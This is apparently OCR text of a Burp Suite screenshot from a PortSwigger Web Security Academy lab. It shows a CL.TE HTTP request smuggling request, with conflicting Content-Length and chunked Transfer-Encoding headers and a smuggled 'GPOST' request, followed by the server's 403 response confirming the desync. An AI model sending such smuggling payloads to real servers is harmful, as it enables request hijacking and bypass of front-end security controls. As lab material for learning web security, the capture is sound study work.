 Request
Pretty Raw Headers Query Params Body Params Cookies Attributes \n
1 POST / HTTP/1.1
2 Host: 0ab300ac04c4535ec07b050900ac0069.web-security-academy.net
3 Cookie: session=XgSUDmTUtMr0Jhi7WnqznpCNGUKFSg2O
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: cross-site
4 Sec-Fetch-User: ?1
5 Sec-Gpc: 1
6 Te: trailers
7 Connection: close
8 Content-Length: 90
9 Transfer-Encoding: chunked
0
1 0
2
3 GPOST / HTTP/1.1
4 Host: 0ab300ac04c4535ec07b050900ac0069.web-security-academy.net
5
6
Response
Pretty Raw Render Headers
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"